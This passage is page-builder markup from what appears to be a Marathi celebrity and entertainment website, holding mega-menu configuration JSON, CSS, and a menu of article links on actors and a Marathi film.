block_tdi_90.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"75","mm_align_screen":"yes","f_elem_font_family":"445","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 5px","f_elem_font_line_height":"eyJhbGwiOiIzLjgiLCJwb3J0cmFpdCI6IjMuNCJ9","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","f_elem_font_weight":"500","align_horiz":"content-horiz-right","f_elem_font_spacing":"0.4","show_mega":"yes","f_title_font_family":"445","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"445","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"500","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#ea1717","elem_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiOCIsImxhbmRzY2FwZSI6IjE1In0=","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_90","tdc_css_class_style":"tdi_90_rand_style","category_id":"36","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_90"}';
block_tdi_90.td_column_number = "3";
block_tdi_90.block_type = "tdb_header_mega_menu";
block_tdi_90.post_count = "5";
block_tdi_90.found_posts = "9";
block_tdi_90.header_color = "";
block_tdi_90.ajax_pagination_infinite_stop = "";
block_tdi_90.max_num_pages = "2";
tdBlocksArray.push(block_tdi_90);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_90 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://haltichitre.com/aneet-padda/"  rel="bookmark" class="td-image-wrap " title="Aneet Padda &#8211; अनीत पड्डा: &#8216;सय्यारा&#8217;मधून बॉलिवूडमध्ये (Bollywood) पदार्पण करणारी नवी तारका" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://haltichitre.com/wp-content/uploads/2025/07/Aneet-Padda-1-1-696x389.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://haltichitre.com/aneet-padda/"  rel="bookmark" title="Aneet Padda &#8211; अनीत पड्डा: &#8216;सय्यारा&#8217;मधून बॉलिवूडमध्ये (Bollywood) पदार्पण करणारी नवी तारका">Aneet Padda &#8211; अनीत पड्डा: &#8216;सय्यारा&#8217;मधून बॉलिवूडमध्ये (Bollywood) पदार्पण करणारी नवी तारका</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://haltichitre.com/michelle-yeoh/"  rel="bookmark" class="td-image-wrap " title="Michelle Yeoh &#8211; मिशेल यो" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://haltichitre.com/wp-content/uploads/2021/08/Michelle-yeoh.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://haltichitre.com/michelle-yeoh/"  rel="bookmark" title="Michelle Yeoh &#8211; मिशेल यो">Michelle Yeoh &#8211; मिशेल यो</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://haltichitre.com/veena-jagtap-wiki-biography-photos/"  rel="bookmark" class="td-image-wrap " title="Veena Jagtap Wiki, Biography, Photos &#8211; विणा जगताप" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://haltichitre.com/wp-content/uploads/2021/03/Veena-5.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://haltichitre.com/veena-jagtap-wiki-biography-photos/"  rel="bookmark" title="Veena Jagtap Wiki, Biography, Photos &#8211; विणा जगताप">Veena Jagtap Wiki, Biography, Photos &#8211; विणा जगताप</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://haltichitre.com/marathi-actress-sonalee-kulkarni/"  rel="bookmark" class="td-image-wrap " title="Marathi actress Sonalee Kulkarni : सोनाली कुलकर्णी" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://haltichitre.com/wp-content/uploads/2020/08/sonalee-kulkarni.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://haltichitre.com/marathi-actress-sonalee-kulkarni/"  rel="bookmark" title="Marathi actress Sonalee Kulkarni : सोनाली कुलकर्णी">Marathi actress Sonalee Kulkarni : सोनाली कुलकर्णी</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://haltichitre.com/marathi-movie-no-entry-pudhe-dhoka-aahe/"  rel="bookmark" class="td-image-wrap " title="Marathi Movie No Entry Pudhe Dhoka Aahe &#8211; नो एन्ट्री पुढे धोका आहे" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://haltichitre.com/wp-content/uploads/2020/08/sai-tamhankar-hot-bikini-8-1.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://haltichitre.com/marathi-movie-no-entry-pudhe-dhoka-aahe/"  rel="bookmark" title="Marathi Movie No Entry Pudhe Dhoka Aahe &#8211; नो एन्ट्री पुढे धोका आहे">Marathi Movie No Entry Pudhe Dhoka Aahe &#8211; नो एन्ट्री पुढे धोका आहे</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_90" data-td_block_id="tdi_90"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_90" data-td_block_id="tdi_90"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-468"><a href="https://haltichitre.com/category/celebrity/actor/"><div class="tdb-menu-item-text">Actor</div></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_91 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91" >
<style>.tdi_91 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_91:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_91:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_91.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_91.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_91 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_91 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_91 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_91 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_91 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_91 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_91 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_91 .entry-thumb{background-position:center 50%}.tdi_91 .td-image-wrap{padding-bottom:60%}.tdi_91 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_91 .td-module-meta-info,.ie11 .tdi_91 .td-module-meta-info{flex:auto}.tdi_91 .td-post-vid-time{display:block}.tdi_91 .td-module-meta-info,.tdi_91 .td-next-prev-wrap{text-align:center}.tdi_91 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_91.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_91 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_91 .entry-title{margin:0px;font-family:Oswald!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_91 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_91 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_91 .td-post-category:not(.td-post-extra-category){display:none}.tdi_91 .td-author-date{display:none}.tdi_91 .td-post-author-name{display:none}.tdi_91 .td-post-date,.tdi_91 .td-post-author-name span{display:none}.tdi_91 .entry-review-stars{display:none}.tdi_91 .td-icon-star,.tdi_91 .td-icon-star-empty,.tdi_91 .td-icon-star-half{font-size:15px}.tdi_91 .td-module-comments{display:none}.tdi_91 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_91:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_91 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_91 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}html:not([class*='ie']) .tdi_91 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_91 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_91 .tdb-mega-modules-wrap{padding:20px}.tdi_91 .block-mega-child-cats{width:160px}.tdi_91 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_91 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_91 .td_module_wrap .td-module-container:before{display:block!important}.tdi_91 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_91 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_91 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_91 .td-module-container:before{bottom:-0px}.tdi_91 .td-module-meta-info{padding:15px 5px}.tdi_91 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_91 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_91 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_91 .tdb-mega-modules-wrap{padding:14px}.tdi_91 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_91 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_91 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_91 .td_module_wrap .td-module-container:before{display:block!important}.tdi_91 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_91 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_91 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_91 .td-module-container:before{bottom:-0px}.tdi_91 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_91 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_91 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_91 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_91 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_91 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_91 .td_module_wrap .td-module-container:before{display:block!important}.tdi_91 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_91 .td_module_wrap{clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_91 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_91 .td-module-container:before{bottom:-0px}.tdi_91 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_91 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_91 = new tdBlock();
block_tdi_91.id = "tdi_91";
block_tdi_91.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"75","mm_align_screen":"yes","f_elem_font_family":"445","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 5px","f_elem_font_line_height":"eyJhbGwiOiIzLjgiLCJwb3J0cmFpdCI6IjMuNCJ9","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","f_elem_font_weight":"500","align_horiz":"content-horiz-right","f_elem_font_spacing":"0.4","show_mega":"yes","f_title_font_family":"445","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"445","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"500","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#ea1717","elem_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiOCIsImxhbmRzY2FwZSI6IjE1In0=","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 